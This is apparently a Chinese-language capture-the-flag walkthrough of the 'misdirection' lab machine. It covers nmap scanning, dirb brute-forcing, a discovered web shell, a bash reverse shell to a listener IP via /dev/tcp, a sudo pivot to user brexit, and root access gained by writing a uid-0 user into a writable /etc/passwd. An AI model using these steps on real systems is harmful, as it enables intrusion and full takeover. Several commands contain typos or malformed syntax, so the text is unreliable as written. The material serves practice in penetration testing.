misdirection --攻击面选择与信息收集的重要性

主机发现

sudo nmap -sn 192.168.25.0/24 34



sudo nmap -sT --min-rate 10000 -p- 192.168.25.34 -oA nmapscan/ports

sudo nmap -sT -sC -sV -O -p 192.168.25.34 -oA nmapscan/detial

sudo nmap -sU --top-rate 20 192.168.25.34 -oA nmapscan/udp

sudo nmpa --script=vuln -p 192.168.25.34 -p22,80,3306,8080 -oA nmapscan/vuln

对http服务进行探测

访问主页80获得敏感信息

电子投票系统/power by web2py

web2py并不是一个大型的网站,但是页面也很多吗,供给面的选择要通过浏览后挑选



并进行目录爆破

sudo dirb -u xx

访问8080端口查看敏感信息 是apache的默认页

目录爆破

sudo dirb -u http:/xx:8080 -w

爆破出一个shell页面,能够进行shell的连接

查看shell权限

whoami id ip a sudo -l uname -a

尝试能否用bash进行反弹shell到kali上

bash -c "/bin/bash -i >& /dev/tcp/192.168.28.29/1234 0>&1"

kali监听

nc -lvnp 1234

成功getshell

查看家目录是否有flag

查看计划任务cat /etc/crontab



sudo -l

这意味着用户"brexit"被授权在不需要输入密码的情况下执行"/bin/bash"命令。也就是说,该用户可以在终端中直接使用sudo执行"/bin/bash",而不需要再输入密码。



所以直接切换用户 sudo -u brexit /bin/bash

但是因为shell的交互性不好导致执行不成功

完善shell的交互性

python -c "import pty;pty.spawn('/bin/bash')"

再查找家目录和网站/var/www/html还有计划任务卡看是否有能够利用的root权限运行的脚本进行提权



查看历史命令

.bash_history

.viminfo等



在.viminfo查看到一个对/etc/passwd进行了操作,查看/etc/passwd的权限

ls -liah /etc/passwd

利用brexit用户添加一个用户即可

openssl passwd -l 123456



查看root用户格式

cat /etc/passwd

根据格式自定义一个用户

red:$1$p.xsdfawerwer :0:0:root:/root:/bin/bash

复制到/etc/passwd中

保存后

通过su red进入到red用户显示的是root用户